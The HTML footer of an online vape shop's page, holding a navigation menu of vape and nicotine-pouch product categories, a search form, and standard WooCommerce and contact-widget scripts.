		<ul id="menu-main-nav-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-7757 item-level-0" ><a href="https://gulfvapeshop.com/" class="woodmart-nav-link"><span class="nav-link-text">GULF VAPE SHOP DUBAI UAE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8219 item-level-0" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/" class="woodmart-nav-link"><span class="nav-link-text">LAMBDA</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15307 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-cc-2/" class="woodmart-nav-link">LAMBDA CC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15306 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-dual/" class="woodmart-nav-link">LAMBDA DUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i8/" class="woodmart-nav-link">LAMBDA i8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19270 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i9/" class="woodmart-nav-link">LAMBDA i9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20726 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i10/" class="woodmart-nav-link">LAMBDA i10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12506 item-level-0" ><a href="https://gulfvapeshop.com/product-category/hnb-device/" class="woodmart-nav-link"><span class="nav-link-text">HNB DEVICE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12507 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-2-0/" class="woodmart-nav-link">LIL SOLID 2.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15041 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-ez/" class="woodmart-nav-link">LIL SOLID Ez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11249 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi10/" class="woodmart-nav-link">HITASTE Hi10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi30/" class="woodmart-nav-link">HITASTE Hi30</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13133 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-e20/" class="woodmart-nav-link">HITASTE E20</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13149 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-r10/" class="woodmart-nav-link">HITASTE R10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16302 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pulze-2-0/" class="woodmart-nav-link">PULZE 2.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10862 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pluscig/" class="woodmart-nav-link">PLUSCIG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21613 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/fasoul/" class="woodmart-nav-link">FASOUL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14473 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/rejo/" class="woodmart-nav-link">REJO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7767 item-level-0" ><a href="https://gulfvapeshop.com/product-category/myle/" class="woodmart-nav-link"><span class="nav-link-text">Myle</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7773 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-devices/" class="woodmart-nav-link">MYLE V4 MAGNETIC DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7774 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-pods/" class="woodmart-nav-link">MYLE V4 MAGNETIC PODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15063 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-device/" class="woodmart-nav-link">MYLE META V5 DEVICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15111 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-pods/" class="woodmart-nav-link">MYLE META V5 PODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15221 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-device/" class="woodmart-nav-link">SPRK VAPOR DEVICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-pods/" class="woodmart-nav-link">SPRK VAPOR PODS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/" class="woodmart-nav-link"><span class="nav-link-text">DISPOSABLE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9887 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/isgo/" class="woodmart-nav-link">ISGO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14249 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/nerd/" class="woodmart-nav-link">NERD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10129 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vgod/" class="woodmart-nav-link">VGOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16216 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vnsn/" class="woodmart-nav-link">VNSN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20398 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vozol/" class="woodmart-nav-link">VOZOL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9145 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/yuoto/" class="woodmart-nav-link">YUOTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12476 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/elf-bar/" class="woodmart-nav-link">ELF BAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/tugboat/" class="woodmart-nav-link">TUGBOAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13266 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/pod-salt/" class="woodmart-nav-link">POD SALT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20261 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7768 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14320 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/other-disposable/" class="woodmart-nav-link">OTHER DISPOSABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10356 item-level-0" ><a href="https://gulfvapeshop.com/product-category/e-juice/" class="woodmart-nav-link"><span class="nav-link-text">E-JUICE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10359 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/salt-nicotine/" class="woodmart-nav-link">Salt Nicotine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10358 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/30-ml-e-liquid/" class="woodmart-nav-link">30 ml E-LIQUID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10812 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/60-ml-e-liquid/" class="woodmart-nav-link">60 ml E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14558 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/isgo-e-liquid/" class="woodmart-nav-link">ISGO E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10357 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/vgod-e-liquid/" class="woodmart-nav-link">VGOD E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10562 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/nasty-e-liquid/" class="woodmart-nav-link">NASTY E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10813 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/beard-e-liquid/" class="woodmart-nav-link">BEARD E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11408 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/tokyo-e-liquid/" class="woodmart-nav-link">TOKYO E-Liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21733 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/elfbar-e-liquid/" class="woodmart-nav-link">ELFBAR E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17445 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/bar-juice/" class="woodmart-nav-link">BAR JUICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/pod-salt-e-liquid/" class="woodmart-nav-link">POD SALT E-Liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/dinner-lady-e-liquid/" class="woodmart-nav-link">DINNER LADY E-liquid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10472 item-level-0" ><a href="https://gulfvapeshop.com/product-category/pod-device/" class="woodmart-nav-link"><span class="nav-link-text">POD DEVICE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22074 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/oxva/" class="woodmart-nav-link">OXVA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10533 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/smok/" class="woodmart-nav-link">SMOK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/uwell/" class="woodmart-nav-link">UWELL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11704 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/voopoo/" class="woodmart-nav-link">VOOPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/justfog/" class="woodmart-nav-link">JUSTFOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22122 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/geekvape/" class="woodmart-nav-link">GEEKVAPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10473 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/vaporesso/" class="woodmart-nav-link">VAPORESSO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10474 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pods-coil/" class="woodmart-nav-link">PODS/COIL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17243 item-level-0" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/" class="woodmart-nav-link"><span class="nav-link-text">NICOTINE POUCHES</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17242 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/fox/" class="woodmart-nav-link">FOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18274 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ice/" class="woodmart-nav-link">ICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18273 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/bit/" class="woodmart-nav-link">BIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18288 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/egp/" class="woodmart-nav-link">EGP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21763 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/wlf/" class="woodmart-nav-link">WLF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18327 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ubbs/" class="woodmart-nav-link">UBBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17640 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/velo/" class="woodmart-nav-link">VELO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19120 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/pablo/" class="woodmart-nav-link">PABLO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18624 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/killa/" class="woodmart-nav-link">KILLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/denssi/" class="woodmart-nav-link">DENSSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21595 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/siberia/" class="woodmart-nav-link">SIBERIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/rab-bit/" class="woodmart-nav-link">RAB BIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21795 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/iceberg/" class="woodmart-nav-link">ICEBERG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18183 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/kelly-white/" class="woodmart-nav-link">KELLY WHITE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759 item-level-0" ><a href="https://gulfvapeshop.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://gulfvapeshop.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://gulfvapeshop.com/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://gulfvapeshop.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://gulfvapeshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gulfvapeshop.com/wp-includes/css/dashicons.min.css?ver=fcc4b0df1efd5fee440228f8a1948a9d' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b0cac838b0e03b99e4ed96f3a11f539f","fragment_name":"wc_fragments_b0cac838b0e03b99e4ed96f3a11f539f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/gulfvapeshop.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"73cc9c6da0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"0a5c05a9ef","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971562843923","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971562843923","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0a5c05a9ef","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971562843923","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971562843923","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0a5c05a9ef","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.81737353935" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gulfvapeshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
